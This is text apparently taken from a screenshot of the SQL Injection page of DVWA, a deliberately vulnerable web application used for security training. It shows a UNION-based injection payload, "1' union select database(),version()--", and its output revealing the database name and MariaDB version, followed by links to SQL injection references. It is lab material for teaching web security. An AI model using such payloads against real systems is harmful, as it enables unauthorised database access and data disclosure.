 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: 1' union select database(),version()--
First name: admin
Surname: admin
ID: 1' union select database(),version()--
First name: dvwa
Surname: 10.1.26-MariaDB-0+deb9u1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/